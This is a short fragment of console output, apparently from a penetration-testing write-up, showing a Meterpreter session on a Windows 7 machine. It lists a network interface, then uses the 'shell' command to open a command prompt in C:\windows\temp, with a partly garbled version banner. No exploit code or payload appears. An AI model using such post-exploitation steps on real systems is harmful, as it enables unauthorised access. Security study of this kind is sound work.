 Interface 15
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:9996
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > shell
Process 2856 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\windows\temp>